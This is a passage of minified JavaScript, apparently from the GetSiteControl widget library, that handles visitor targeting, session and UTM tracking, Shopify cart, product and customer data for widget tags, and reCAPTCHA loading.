e=st.apply(this,t);if(e&&"function"==typeof e.then){const n=t;e.then((t=>{if(lt)try{let e;const r=t.clone().text().then((e=>({status:t.status,body:e})));if(1===n.length){const t=n[0];e="string"==typeof t?{method:"GET",url:t,response:r}:{method:t.method,url:t.url,response:r}}else 2===n.length&&(e={method:n[1].method,url:n[0],response:r});e&&lt.trigger("request",e)}catch(e){}})).catch((()=>{}))}return e}let lt,ut=!1;const dt=[o.Zw.CssSelector,o.Zw.Cookie,o.Zw.TimeDisplay,o.Zw.TimeSinceAction],pt=[o.Zw.ScrollPercent,o.Zw.TimeOnPage,o.Zw.TimeOnSite,o.Zw.TimeIdle,...dt],ht=[o.Zw.ExitAttempted,...pt],gt={timerEnabled:!1,timerResolution:500,updateByTimer:!1,runBounce:!1,runActivity:!1,runScroll:!1},ft={exitAttempted:!1,lastActivity:new Date,scrollPercent:0};class mt extends et{constructor(t,e){super(),this.options=Object.assign({},gt),this.enabledKeys={},this.watches=ft,this.ajaxWatchers=[],this.prevValue=null,this.configure(e),this.reset(t),this.options.runBounce&&function(t,e=document.documentElement,n=it){const r=g(t,100),i=t=>{t.clientY<n.sensitivity&&r()},o=e=>{(e.metaKey||e.ctrlKey)&&76===e.keyCode&&t()},a=!(0,rt.Z)().events.passiveSupported||{passive:!0,capture:!0};setTimeout((()=>{e.addEventListener("mouseout",i,a),e.addEventListener("keydown",o,a)}),n.startCapturingAfter)}((()=>{this.watches.exitAttempted=!0,this.update()})),this.options.runScroll&&function(t){const e=document.documentElement,n=()=>{const n=Math.max(document.body.scrollHeight,document.body.offsetHeight,e.scrollHeight,e.offsetHeight,e.clientHeight),r=((window.pageYOffset||e.scrollTop)+(window.innerHeight||e.clientHeight))/n*100;t(Math.round(r))};window.addEventListener("scroll",n,!(0,rt.Z)().events.passiveSupported||{passive:!0,capture:!1}),window.addEventListener("onload",(()=>n()))}((t=>{this.watches.scrollPercent=t})),this.options.runActivity&&function(t){const e=()=>t(),n=()=>t(),r=()=>t(),i=()=>t(),o=!(0,rt.Z)().events.passiveSupported||{passive:!0,capture:!0};setTimeout((()=>{window.addEventListener("click",e,o),window.addEventListener("mousemove",e,o),window.addEventListener("mouseenter",e,o),window.addEventListener("mousewheel",e,o),window.addEventListener("keydown",n,o),window.addEventListener("scroll",r,o),window.addEventListener("touchmove",i,o),window.addEventListener("touchstart",i,o)}),100)}((t=>{this.watches.lastActivity=new Date})),this.options.timerEnabled&&setInterval((()=>this.update()),this.options.timerResolution)}configure(t){t.forEach((t=>{-1!==ht.indexOf(t)&&(this.enabledKeys[t]=!0,-1!==pt.indexOf(t)&&(this.options.timerEnabled=!0,-1!==dt.indexOf(t)&&(this.options.updateByTimer=!0)),t===o.Zw.TimeIdle?this.options.runActivity=!0:t===o.Zw.ScrollPercent?this.options.runScroll=!0:t===o.Zw.ExitAttempted&&(this.options.runBounce=!0))}))}update(t=!1){const e=this.currentValue;(t||this.options.updateByTimer||!this.prevValue||Object.keys(this.enabledKeys).some((t=>this.prevValue[t]!==e[t])))&&(this.prevValue=e,this.trigger("change",e))}reset(t){this.prevValue={},this.visit=t,this.watches=Object.assign(Object.assign({},ft),{scrollPercent:this.watches.scrollPercent})}readValue(){const t=this.currentValue;return this.watches.exitAttempted&&(this.prevValue[o.Zw.ExitAttempted]=this.watches.exitAttempted=!1),t}get currentValue(){const t=Date.now(),e={};return Object.keys(this.enabledKeys).forEach((n=>{n===o.Zw.ExitAttempted?e[n]=this.watches.exitAttempted:n===o.Zw.ScrollPercent?e[n]=this.watches.scrollPercent:n===o.Zw.TimeIdle?e[n]=t-this.watches.lastActivity.getTime():n===o.Zw.TimeOnPage?e[n]=t-this.visit.time:n===o.Zw.TimeOnSite&&(e[n]=t-this.visit.sessionStartTime)})),e}addAjaxWatcher(t,e,n=!1){const r=`${t.method}: ${t.url}`;-1===this.ajaxWatchers.indexOf(r)&&(function(t,e){ut||(window.XMLHttpRequest.prototype.open=at,window.fetch=ct,ut=!0),(lt||(lt=new et),lt).on("request",((n,r)=>{(function(t,e){return!(e.method&&t.method&&e.method.toLowerCase()!==t.method.toLowerCase()||e.url&&t.url&&!t.url.match(e.url))})(r,e)&&t&&setTimeout((()=>t(r)),0)}))}((t=>{e&&e(t),this.update(n)}),t),this.ajaxWatchers.push(r))}}var vt=n(415);function bt(t){return(0,tt.xH)(t.map((t=>J(t)?bt(t.items):t.type)))}function wt(t,e){var n,r;return((null===(r=null===(n=t.targeting)||void 0===n?void 0:n.group)||void 0===r?void 0:r.items)||[]).find((t=>t.id===e))||{id:e,items:[],operation:"or"}}function _t({layout:t,id:e}){return"inline"===t?[{type:o.Zw.CssSelector,operation:"*",name:(0,vt.zI)(e),value:null}]:[]}class yt extends et{constructor(t){super(),this.runtime=t,this.widgets={},this.watchers=null,this.targetingKeys=null,this.reset()}async getEnvironmentForRuntime(t){const e=await this.runtime.session.getServerData(),n=this.runtime.session.currentVisit,r=n.utm;return{ab:100*Math.random(),location:n.location,source:n.source,referrer:n.referrer,pageNumber:n.pageNumber,sessionNumber:n.sessionNumber,isReturning:n.sessionNumber>1,utm:{term:r.utm_term,source:r.utm_source,content:r.utm_content,campaign:r.utm_campaign,medium:r.utm_medium},geo:e.geo.geopath,platform:e.ua.platform,os:e.ua.os,browser:e.ua.browser,language:n.language,displayWidth:n.displayWidth,displayHeight:n.displayHeight,api:this.runtime.args.getParams(),ip:e.geo.ip,cookie:f,cssSelector:nt,atonce:!0,exitAttempted:void 0,scrollPercent:void 0,timeOnPage:void 0,timeOnSite:void 0,timeIdle:void 0,date:t.getTime(),time:t.getTime(),weekday:t.getDay()}}initialize(t){this.targetingKeys=function(t){const e=(0,tt.xH)(t.map((({targeting:t,layout:e})=>[...(null==t?void 0:t.group)?(0,tt.xH)(bt(t.group.items)):[],..."inline"===e?[o.Zw.CssSelector]:[]]))).filter(Boolean);return(0,tt.jj)(e)}(t),t.forEach((t=>{this.widgets[t.id]=new kt(t)})),this.watchers=new mt(this.runtime.session.currentVisit,this.targetingKeys),this.watchers.on("change",((t,e)=>{this.triggerChange()}))}async getState(t){let e=Object.assign(Object.assign({},await this.getEnvironmentForRuntime(t)),this.watchers.readValue());if(this.runtime.platform){const t=(0,tt.jV)(this.targetingKeys,this.runtime.platform.getEnvironmentKeys());t.length&&(e=Object.assign(Object.assign({},e),await this.runtime.platform.getEnvironment(t)))}return new xt(t,e,this.widgets,this.runtime.storages)}reset(){Object.values(this.widgets).forEach((t=>t.reset())),this.watchers&&this.watchers.reset(this.runtime.session.currentVisit)}triggerChange(){this.trigger("change")}}class xt{constructor(t,e,n,r){this.now=t,this.env=e,this.widgets=n,this.storages=r}getEnvironmentForWidget(t,e){const n=this.storages.loadAllFor(t)||{},i=t=>n[t]||{time:0,value:0},o=t=>{const n=t.reduce(((t,e)=>Math.max(t,i(e).time)),0);return 0!=n?e.getTime()-n:void 0},a=t=>t.reduce(((t,e)=>t+i(e).value),0);return{timeSinceLastAction:o(p),actionCount:a(p),timeSinceLastClose:o([r.Close]),closeCount:a([r.Close]),timeSinceLastHide:o([r.Hide]),hideCount:a([r.Hide]),timeSinceLastShow:o([r.Show]),showCount:a([r.Show])}}test(t,e){const n=this.widgets[t];if(!n)return!1;const r=Object.assign(Object.assign({},this.env),this.getEnvironmentForWidget(t,this.now));if(e){r[o.Zw.TimeDisplay]=this.now.getTime()-e.getTime();const t=r[o.Zw.TimeSinceLastAction];r[o.Zw.TimeDisplay]>t&&(r[o.Zw.TimeSinceAction]=t)}return n.test(r,null!=e)}}class kt{constructor(t){this.widget=t,this.startResult=[],this.hideResult=[],this.data=(t.targeting||{}).data,this.reset()}test(t,e){const n=Q(this.generalTargeting())(t)[0];let r,i=n;e||(i=i&&Q(this.stopTargeting())(t)[0]);const[a,s]=e?[this.hideTriggers(),this.hideResult]:[this.startTriggers(),this.startResult];return a.forEach(((i,a)=>{let c=!1;i.type===o.Zw.Auto&&!0===i.value?c=e?!1!==this.generalResult&&!n:!0!==this.generalResult&&n:[c]=Q(this.makeTargeting([i]))(t),r||!c||s[a]||(r=i.type),"="===i.operation&&!0===i.value||(s[a]=c)})),i=r?i&&!e:e,this.generalResult=n,i}reset(){this.generalResult=void 0,this.startResult=Array.of(this.startTriggers().length).map((()=>!1)),this.hideResult=Array.of(this.hideTriggers().length).map((()=>!1))}makeTargeting(t){return{group:{items:t,operation:"and"},data:this.data}}generalTargeting(){const t=[o.VI.Location,o.VI.General,o.VI.Schedule].map((t=>wt(this.widget,t)));return this.makeTargeting([...t,..._t(this.widget)])}stopTargeting(){return this.makeTargeting([wt(this.widget,o.VI.Stop)])}startTriggers(){return wt(this.widget,o.VI.Start).items}hideTriggers(){return wt(this.widget,o.VI.Hide).items}}class Ot{constructor(t){this.runtime=t,this._created={}}async initialize(t){this.runtime.renderer.isRendered()||this.runtime.renderer.render(this.runtime.args.getParams()),t&&(this.widgets||(this.widgets=t.sort(((t,e)=>(e.sort_order||0)-(t.sort_order||0))),this.widgets.length&&(this.targeting||(this.targeting=new yt(this.runtime),this.targeting.initialize(this.widgets),this.targeting.on("change",(async()=>{await this.update()}))),this.runtime.platform&&await this.runtime.platform.initialize(this.widgets,this.targeting))))}async update(t){if(await this.initialize(t),!this.widgets)throw new Error("not initialized");0!==this.widgets.length&&(await this.updateContext(),await this.displayWidgets())}async displayWidgets(){const t=function(t,e){let n;const r=e.storages.load("ab")||{},i=[],o={};for(n of t)if(n.groupId){let t=o[n.groupId];t?t.push(n):t=[n],o[n.groupId]=t}else i.push(n);for(const a of Object.keys(o||{})){let t;const e=o[a];if(e){if(r[a]){for(let i=0;i<e.length;i++)if(n=e[i],n.id===r[a]){t=i;break}}else t=r[a]||Math.floor(Math.random()*e.length);const o=e.splice(t,1)[0];r[a]=o.id,i.push(o)}}return e.storages.save("ab",r),i}(this.widgets,this.runtime).map((t=>t.id)),e=e=>{const n=this.getWidgetUserDisplayAction(e);return!1!==n&&(-1!==t.indexOf(e)||!0===n)&&void 0},n=await this.targeting.getState(new Date);this.widgets.forEach((t=>{const r=this.displayAt(t.id);let i=e(t.id);null==i&&(i=n.test(t.id,r)),!r&&i?this._createWidget(t):r&&!i&&this._hideWidget(t)}))}findWidget(t){return this.widgets.find((e=>e.id===t))}async showWidgetUser(t){await this.initialize();const e=this.findWidget(t);return!!e&&(await this._createWidget(e)&&this.widgetShownByUser(t),!0)}async closeWidgetUser(t){await this.initialize();const e=this.findWidget(t);return!!e&&(await this._destroyWidget(e)&&(this.runtime.track.add(new h(r.Close,e)),this.widgetClosedByUser(t)),!0)}async hideWidget(t){await this.initialize();const e=this.findWidget(t);return!!e&&await this._hideWidget(e)}async updateWidgetTags(t){await this.initialize(),this.runtime.renderer.updateContext(t)}async _destroyWidget(t){const e=this._created[t.id];return!(!e||!e.shown||(e.close(),delete this._created[t.id],0))}async _hideWidget(t){return await this._destroyWidget(t)&&this.runtime.track.add(new h(r.Hide,t)),!0}async _createWidget(t){return!this._created[t.id]&&(this._created[t.id]={shown:!1},this._created[t.id]=await this.runtime.renderer.createWidget(t),this._created[t.id].shown?(this.runtime.track.add(new h(r.Show,t)),!0):(delete this._created[t.id],!1))}widgetClosedByUser(t){this.runtime.storages.page.set(`byUser.${t}`,!1)}widgetShownByUser(t){this.runtime.storages.page.set(`byUser.${t}`,!0)}getWidgetUserDisplayAction(t){return this.runtime.storages.page.get(`byUser.${t}`)}async pageView(){this.targeting&&this.targeting.reset(),this.updateContext()}displayAt(t){return(this._created[t]||{}).date}async updateContext(){await this.initialize();const t=new Date,e=await this.runtime.session.getServerData(),n=navigator.language,r=this.runtime.session.currentVisit,{href:i,search:o,pathname:a,hash:s}=this.runtime.location(),c=b(o),l=Object.assign({$date:t.toLocaleDateString(n),$month:t.toLocaleString(n,{month:"long"}),$weekday:t.toLocaleString(n,{weekday:"long"}),$day:t.toLocaleString(n,{day:"numeric"}),$country:e.geo.country,$countryCode:e.geo.country_code,$region:e.geo.region,$state:e.geo.region,$stateCode:e.geo.state_code,$city:e.geo.city,$postalCode:e.geo.postal_code,$browser:e.ua.browser,$device:e.ua.device,$os:e.ua.os,$deviceType:e.ua.platform,$location:i,$locationPathname:a,$locationFullpath:a+o+s},r?{$language:r.language,$utmMedium:r.utm.utm_medium,$utmSource:r.utm.utm_source,$utmCampaign:r.utm.utm_campaign,$utmContent:r.utm.utm_content,$utmTerm:r.utm.utm_term}:{});for(const u in c)l["$"+u]=c[u];if(l.$country_code=l.$countryCode,l.$state_code=l.$stateCode,l.$postal_code=l.$postalCode,l.$device_type=l.$deviceType,l.$utm_medium=l.$utmMedium,l.$utm_source=l.$utmSource,l.$utm_campaign=l.$utmCampaign,l.$utm_content=l.$utmContent,l.$utm_term=l.$utmTerm,l.$location_pathname=l.$locationPathname,l.$location_fullpath=l.$locationFullpath,this.runtime.platform){const t=await this.runtime.platform.getTags();for(const e in t)l["$"+e]=t[e]}this.runtime.settings.currencyFormat&&(l.$CURRENCY_FORMAT=this.runtime.settings.currencyFormat),this.runtime.renderer.updateContext(l)}}class St{constructor(t){this.storages=t}isInitialized(){return!!this.sessionId}loadOrCreate(t,e){const n=this.storages.loadSession("lastVisit"),r=(new Date).getTime();n&&n<r-60*e*1e3&&this.storages.cleanupSession();const i={newUser:!1,newSession:!1};return this.userId=this.storages.load("uid"),this.userId&&36==this.userId.length&&(this.userId=null),i.newUser=!this.userId,i.newUser&&this.storages.cleanupSession(),this.sessionId=this.storages.loadSession("id"),i.newSession=!this.sessionId,i.newSession?(this.sessionStartTime=new Date,this.storages.newSession(this.sessionId,this.sessionStartTime),this.storages.saveSession("source",window.document.referrer),this.storages.saveSession("landing",t().href),this.storages.save("sessionsCount",(this.storages.load("sessionsCount")||0)+1)):this.sessionStartTime=new Date(this.storages.session.get("$start")),i}updateServerData(t){if(!this._serverData){const e=this.storages.loadSession("server");this._serverData=e?Promise.resolve(e):this.fetchServerData(t)}}fetchServerData(t){let e=this.source,n="";const r=this.landing;let i={};if(e){const t=new URL(window.document.location.href);let n;try{n=new URL(e)}catch(a){e=""}n&&n.hostname!=t.hostname&&(i.medium="referrer",i.source=n.hostname)}if(r)try{n=new URL(r).search.replace("?","")}catch(s){}const o=new URL(t);return this.userId&&o.searchParams.append("uid",this.userId),this.sessionId&&o.searchParams.append("sid",this.sessionId),e&&o.searchParams.append("source",e),n&&o.searchParams.append("query",n),fetch(o.href).then((t=>{if(!t.ok)throw new Error(t.statusText);return t.json()})).then((t=>(t.timedelta=t.time-(new Date).getTime(),this.storages.saveSession("server",t),t.utm&&Object.keys(t.utm).length&&(i=Object.assign({},t.utm)),this.refreshUtmServer(i),t.id&&this.updateId(t.user_id,t.id),t))).catch((()=>null))}async getServerData(){return this._serverData&&await this._serverData||{timedelta:0,token:"-",geo:{},ua:{},utm:{}}}pageView(t){const e=(new Date).getTime(),n=this.refreshUtm(t),r=this.pageNum+1;this.storages.saveSession("pageNum",r),this._visit={userId:this.userId,sessionId:this.sessionId,sessionStartTime:this.sessionStartTime.getTime(),time:e,location:t().href,referrer:window.document.referrer,pageNumber:r,sessionNumber:this.storages.load("sessionsCount")||1,lastVisit:this.storages.loadSession("lastVisit"),source:this.storages.loadSession("source"),utm:n,language:navigator.language.split("-")[0],displayWidth:window.screen.width,displayHeight:window.screen.height},this.storages.saveSession("lastVisit",this._visit.time)}refreshUtm(t){const e=this.storages.load("utm")||{},n=function(t){const e=b(t().search),n=b(t().hash.substring(1)),r={};return Ct.forEach((t=>{const i=e[t]||n[t];i&&(r[t]=i)})),r}(t);let r={},i=!1;return n&&Object.keys(n).length&&(r=Object.assign(Object.assign({},n),{method:"url"}),i=!0),!Object.keys(r).length||!i&&Object.keys(e).length?Object.keys(e).length&&(r=Object.assign({method:"url"},e)):this.storages.save("utm",r),r}refreshUtmServer(t){const e={};t.medium&&(e.utm_medium=t.medium),t.source&&(e.utm_source=t.source);const n=this.storages.load("utm");Object.keys(e).length&&(n&&Object.keys(n).length||(e.method="referrer",this.storages.save("utm",e),this._visit&&(this._visit.utm=e)))}updateId(t,e){this.userId!=t&&(this.userId=t,this.storages.save("uid",this.userId)),this.sessionId=e,this.storages.saveSession("id",e),this._visit.userId=t,this._visit.sessionId=e}get pageNum(){return this.storages.loadSession("pageNum")||0}get source(){return this.storages.loadSession("source")}get landing(){return this.storages.loadSession("landing")}get currentVisit(){return this._visit}}const Ct=["utm_source","utm_medium","utm_term","utm_content","utm_campaign"],jt=[o.Zw.ProductId,o.Zw.ProductType,o.Zw.ProductVendor,o.Zw.ProductTag,o.Zw.VariantId,o.Zw.VariantPrice,o.Zw.VariantAvailable,o.Zw.VariantOptions,o.Zw.CartTotalPrice,o.Zw.CartDiscount,o.Zw.CartItemCount,o.Zw.CartProduct,o.Zw.CartProductType,o.Zw.CartVariant,o.Zw.AddToCart,o.Zw.RemoveFromCart,o.Zw.CustomerId,o.Zw.CustomerTag,o.Zw.CustomerOrderCount,o.Zw.CustomerTotalSpent,o.Zw.CustomerAcceptsMarketing],Tt=[o.Zw.CartTotalPrice,o.Zw.CartDiscount,o.Zw.CartItemCount,o.Zw.CartProduct,o.Zw.CartProductType,o.Zw.CartVariant,o.Zw.AddToCart,o.Zw.RemoveFromCart],Et=[o.Zw.ProductTag,o.Zw.VariantOptions,o.Zw.VariantAvailable],$t=[o.Zw.CustomerTag,o.Zw.CustomerOrderCount,o.Zw.CustomerTotalSpent,o.Zw.CustomerAcceptsMarketing];function zt(t){return t.total_price/=100,t.items_subtotal_price/=100,t.total_discount/=100,t}function Pt(t,e=[]){return null==t?[]:"string"==typeof t?[t]:Array.isArray(t)?t.flatMap((t=>Pt(t,e))):"object"==typeof t?Object.entries(t).flatMap((([t,n])=>e.includes(t)?[]:Pt(n,e))):[]}const It={cart:/\$cart/,customer:/\$customer/,order:/\$order/,product:/\$(?:product|variant)/};function At(t){const e=t.flatMap((t=>t.pages.flatMap((t=>Pt("data"in t?t.data:"root"in t?t.root:{},["id","css","type","className"]))))).join(" ");return{cart:It.cart.test(e),customer:It.customer.test(e),order:It.order.test(e),product:It.product.test(e)}}class Nt extends et{constructor(){super(...arguments),this.name="shopify",this.cartEvents=new et,this.ordersCache={},this.productsCache={},this.cartTagsExists=!1,this.customerTagsExists=!1,this.orderTagsExists=!1,this.productTagsExists=!1,this.cartEnv={},this.createCartPromise=async()=>{const t=await fetch("/cart.js");if(t.ok)return zt(await t.json());throw new Error("Failed to load cart")}}static detect(t){return t.Shopify||t.ShopifyAnalytics}async initialize(t,e){const{cart:n,customer:r,order:i,product:a}=At(t);this.cartTagsExists=n,this.customerTagsExists=r,this.orderTagsExists=i,this.productTagsExists=a;const s=[];if(this.cartTagsExists&&s.push(this.getCart()),this.customerTagsExists&&s.push(this.getCustomer()),this.orderTagsExists){const t=this.getOrderId();t&&s.push(this.getOrder(t))}return this.productTagsExists&&s.push(this.getProduct()),s.length&&await Promise.all(s),this.cartEvents.on("init",((t,{newCart:n})=>{e.triggerChange()})),this.cartEvents.on("change",((t,{newCart:n,prevCart:r})=>{const i=n.item_count-r.item_count;i<0?this.cartEnv[o.Zw.RemoveFromCart]=!0:i>0&&(this.cartEnv[o.Zw.AddToCart]=!0),e.triggerChange()})),e.watchers.addAjaxWatcher({method:"post",url:"/cart/add(\\.js)?"},(()=>this.refreshCart())),e.watchers.addAjaxWatcher({method:"post",url:"/cart/(change|update|clear)(\\.js)?"},(t=>{t.response?t.response.then((t=>{200===t.status&&this.refreshCart(zt(JSON.parse(t.body)))})):this.refreshCart()})),e.watchers.addAjaxWatcher({method:"get",url:"/cart.js"},(t=>{t.response&&t.response.then((t=>{200===t.status&&this.refreshCart(zt(JSON.parse(t.body)))}))})),!0}getEnvironmentKeys(){return jt}async getEnvironment(t){const e=this.getCustomerId();let n={};e&&(n[o.Zw.CustomerId]=e.toString());const r=t.some((t=>-1!==Et.indexOf(t))),i=await this.getProduct(r);if(i&&(n=Object.assign(Object.assign({},n),{[o.Zw.ProductId]:i.id.toString(),[o.Zw.ProductType]:i.type,[o.Zw.ProductVendor]:i.vendor,[o.Zw.ProductTag]:i.tags}),i.variant&&(n=Object.assign(Object.assign({},n),{[o.Zw.VariantId]:i.variant.id.toString(),[o.Zw.VariantPrice]:i.variant.price,[o.Zw.VariantAvailable]:i.variant.available,[o.Zw.VariantOptions]:i.variant.options}))),t.some((t=>-1!==Tt.indexOf(t)))){const t=await this.getCart(),e=t.items||[];n=Object.assign(Object.assign(Object.assign({},n),{[o.Zw.CartTotalPrice]:t.total_price,[o.Zw.CartDiscount]:t.total_discount,[o.Zw.CartItemCount]:t.item_count,[o.Zw.CartProduct]:e.map((t=>t.product_id.toString())),[o.Zw.CartProductType]:[...new Set(e.map((t=>t.product_type)).filter((t=>t)))],[o.Zw.CartVariant]:e.map((t=>t.variant_id.toString()))}),this.cartEnv)}if(this.cartEnv={},t.some((t=>-1!==$t.indexOf(t)))){const t=await this.getCustomer();t&&(n=Object.assign(Object.assign({},n),{[o.Zw.CustomerId]:t.id.toString(),[o.Zw.CustomerTag]:t.tags,[o.Zw.CustomerTotalSpent]:t.total_spent,[o.Zw.CustomerOrderCount]:t.orders_count,[o.Zw.CustomerAcceptsMarketing]:t.accepts_marketing}))}return n}async getTrackingContext(){const t=this.getCustomerId(),e=this.getOrderId(),n=await this.getProduct(!1),r={};return t&&(r.customerId=t),e&&(r.orderId=e),n&&(r.productId=n.id,n.variant&&(r.variantId=n.variant.id)),r}async getTags(){let t={};if(this.cartTagsExists){const e=await this.getCart();t=Object.assign(Object.assign({},t),{cartItemCount:e.item_count,cartTotalPrice:e.total_price,cartDiscount:e.total_discount,cartSubtotalPrice:e.items_subtotal_price})}if(this.customerTagsExists){const e=await this.getCustomer();e&&(t=Object.assign(Object.assign({},t),{customerId:e.id,customerEmail:e.email,customerPhone:e.phone,customerName:e.name}))}if(this.orderTagsExists){const e=this.getOrderId();if(e){const n=await this.getOrder(e);n&&(t=Object.assign(Object.assign({},t),{orderId:n.id,orderName:n.name,orderTotalPrice:n.total_price,orderSubtotalPrice:n.subtotal_price}))}}if(this.productTagsExists){const e=await this.getProduct(!0);if(e&&(t=Object.assign(Object.assign({},t),{productId:e.id,productVendor:e.vendor,productType:e.type,productTitle:e.title}),e.variant)){t=Object.assign(Object.assign({},t),{variantId:e.variant.id,variantPrice:e.variant.price,variantTitle:e.variant.title,variantSku:e.variant.sku,variantBarcode:e.variant.barcode});for(const n in e.variant.options)t[`variantOption${n}`]=e.variant.options[n]}}return t}pageView(){this.cartEnv={}}async getCurrentItem(){const t=await this.getProduct(!1);if(t&&t.variant)return{id:t.variant.id,quantity:1,label:t.variant.display_name}}async runAddToCart(t,e){const n={items:t.filter((t=>t.id)).map((t=>({id:t.id,quantity:t.quantity})))};if(n.items.length<0)return!1;const r=await fetch("/cart/add.js",{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)});return r.ok&&e&&window.open(e,"_self"),r.ok}async runApplyCoupon(t,e){return e?(window.open(`/discount/${encodeURI(t)}?redirect=${e?encodeURIComponent(e):""}`,"_self"),!0):window.fetch(`/discount/${encodeURI(t)}`,{redirect:"manual"}).then((()=>!0))}async refreshCart(t=null){let e=null;if(this.cart)try{e=await this.cart}catch(o){this.cart=null}this.cart=t?Promise.resolve(t):this.createCartPromise();const n=await this.cart;var r,i;e?(r=e,i=n,JSON.stringify(r)!==JSON.stringify(i)&&this.cartEvents.trigger("change",{newCart:n,prevCart:e})):this.cartEvents.trigger("init",{newCart:n})}async getCart(){return this.cart||(this.cart=this.createCartPromise()),this.cart}async createCustomerPromise(t){const e=await fetch(`/apps/getsitecontrol?view=customer&id=${t}`);if(e.ok)return await e.json()}getShopifyCheckout(){const t=window;if(t.Shopify&&t.Shopify.checkout)return t.Shopify.checkout}getCustomerId(){const t=this.getShopifyCheckout();return t?t.customer_id:this.getMetaPage().customerId}getCustomer(){if(!this.customer){const t=this.getCustomerId();this.customer=t?this.createCustomerPromise(t):Promise.resolve()}return this.customer}getOrderId(){const t=this.getShopifyCheckout();if(t)return t.order_id}async getOrder(t){return this.ordersCache[t]||(this.ordersCache[t]=fetch(`/apps/getsitecontrol?view=order&id=${t}`).then((t=>t.ok?t.json().then((t=>t)):null))),await this.ordersCache[t]}getMetaPage(){const t=window;let e={pageType:null};if(t.ShopifyAnalytics){const n=t.ShopifyAnalytics.meta;n&&n.page&&(e=Object.assign({},n.page))}return e.pageType||("/cart"===window.document.location.pathname?e.pageType="cart":"/account"===window.document.location.pathname&&(e.pageType="account")),e}getMeta(){const t=window,e={page:this.getMetaPage()};if(t.ShopifyAnalytics){const n=t.ShopifyAnalytics.meta;n&&(e.currency=n.currency,e.selectedVariantId=n.selectedVariantId,n.product&&(e.product={id:n.product.id,vendor:n.product.vendor,type:n.product.type,title:n.product.variants[0].name.split(" - ").slice(0,-1).join(" - ").trim(),variants:n.product.variants.map((t=>({id:t.id,title:t.public_title,sku:t.sku,price:t.price/100})))}))}return e}async getProduct(t=!1){const e=this.getMeta();let n=e.product,r=null;const i=window.document.getElementById("ProductJson-product-template");if(i&&(r=JSON.parse(i.innerHTML)),!r&&(t||!n)){const t=window.document.location.pathname.match(/\/products\/([^/]+)$/);if(t){const e=t[1];this.productsCache[e]||(this.productsCache[e]=fetch(`/products/${e}.js`).then((async t=>t.ok?await t.json():null))),r=await this.productsCache[e]}}r&&(n={id:r.id,type:r.type,vendor:r.vendor,variants:[],title:r.title,tags:r.tags,options:r.options},r.variants.forEach((t=>{n.variants.push({id:t.id,title:t.public_title,display_name:t.name,price:t.price/100,sku:t.sku,options:n.options.reduce(((e,n,r)=>Object.assign(Object.assign({},e),{[n]:t.options[r]})),{}),barcode:t.barcode,weight:t.weight,available:t.available,taxable:t.taxable,requires_shipping:t.requires_shipping})})));let o=b(window.document.location.search).variant;if(o||(o=e.selectedVariantId),n&&n.variants){if(o)for(let t=0;t<n.variants.length;t++)if(n.variants[t].id.toString()==o.toString()){n.variant=n.variants[t];break}n.variant||(n.variant=n.variants[0])}return n}}const Ut="getsitecontrol";function Ht(t){t.match(/^\d+$/)&&(t=`id=${t}`);const e=b(t),{id:n}=e,r=(0,i._T)(e,["id"]),o=parseInt(n,10);return Object.assign(Object.assign({},isNaN(o)?{}:{id:o}),r)}function Rt(t){const e=t.match(new RegExp(`^#${Ut}\\?(.+)`,"i"));return e?Ht(e[1]):{}}function Lt(t){return Object.keys(t||{}).length>0}class Mt{constructor(){this._eventListeners=[]}addEventListener(t){return this._eventListeners.push(t),this._cleanup||(this._cleanup=function(t){const e=(t,n=1)=>{if(n>3)return;const r=function(t){return t?[["href",Rt],[`data-${Ut}`,Ht]].reduce(((e,[n,r])=>{const i=t.getAttribute(n);return Object.assign(Object.assign({},e),i&&r(i))}),{}):null}(t);return Lt(r)?r:t.parentElement&&e(t.parentElement,n+1)},n=n=>{const r=n.target;if(!(r instanceof Element))return;const i=e(r);Lt(i)&&(t(i),i.id&&n.preventDefault())};return document.addEventListener("click",n,!1),()=>{document.removeEventListener("click",n)}}((t=>this._dispatchEvent(t)))),()=>{this._eventListeners=this._eventListeners.filter((e=>e!==t)),0===this._eventListeners.length&&this._cleanup&&(this._cleanup(),this._cleanup=null)}}processHref(t){const e=t&&Rt(t);Lt(e)&&this._dispatchEvent(e)}_dispatchEvent(t){this._eventListeners.forEach((e=>e(t)))}}var Dt=n(118);class Ft{constructor(t){this.type=t,this.value=null}isHandlers(){return"callback"==this.type}isData(){return"params"==this.type||"settings"==this.type}isMethod(){return"show"==this.type||"close"==this.type||"hide"==this.type||"trackPage"==this.type}static parse(t){if(Array.isArray(t)){if((t=this.transformOnEvent(t)).length<2)throw new Error("invalid arg array length");const e=new Ft(t[0]);if(e.isData())if("object"==typeof t[1])e.value=Object.assign({},t[1]);else{if(!(t.length>=3))throw new Error("invalid arg array");e.value={[t[1]]:t[2]}}else if(e.isHandlers()){if(t.length<3)throw new Error("invalid handler arg");if("string"!=typeof t[1])throw new Error("arg handler type invalid");if("function"!=typeof t[2])throw new Error("arg not a function");e.value=t[1],e.callback=t[2]}else{if(!e.isMethod())throw new Error("unknown arg type "+e.type);e.value=t[1]}return e}throw new Error("unknown arg format")}static transformOnEvent(t){if(2===t.length&&"string"==typeof t[0])for(const e in r)if(t[0]===`on${(0,Dt.kC)(r[e])}`)return["callback",r[e],t[1]];return t}}class Wt{constructor(){this.settings={},this.params={},this.callbacks={}}addNew(t){const e=Ft.parse(t);if(e.isData())Object.assign(this.getCollection(e.type),e.value);else if(e.isHandlers()){const t=this.getCollection(e.type),n=t[e.value]=t[e.value]||[];-1==n.indexOf(e.callback)&&n.push(e.callback)}return e}getCollection(t){if("settings"==t)return this.settings;if("params"==t)return this.params;if("callback"==t)return this.callbacks;throw new Error("unknown type")}getParams(t){const e={};for(const n in this.params||{})(void 0===t||!0===t&&!n.startsWith("_")||!1===t&&n.startsWith("_"))&&(e[n]=this.params[n]);return e}runCallbacks(t,...e){(this.callbacks[t]||[]).forEach((t=>t(...e)))}}var Vt=n(769);async function Zt({siteKey:t,action:e},{hideBadge:n}){var r;return n&&function(){const t="getsitecontrol-hide-grecaptcha-badge";document.querySelector(`#${t}`)||document.head.insertAdjacentHTML("beforeend",`<style id="${t}">.grecaptcha-badge { visibility: hidden; }</style>`)}(),(null===(r=window.grecaptcha)||void 0===r?void 0:r.enterprise)||await(0,Vt.v)(`https://www.google.com/recaptcha/enterprise.js?render=${t}`),new Promise(((n,r)=>{window.grecaptcha.enterprise.ready((()=>{window.grecaptcha.enterprise.execute(t,{action:e}).then(n,r)}))}))}const Bt=n(537),qt=[r.Show,r.Close,...p];class Gt{constructor(t,e=qt){if(this.enabledEvents=e,"boolean"==typeof t)this.enabled=t;else 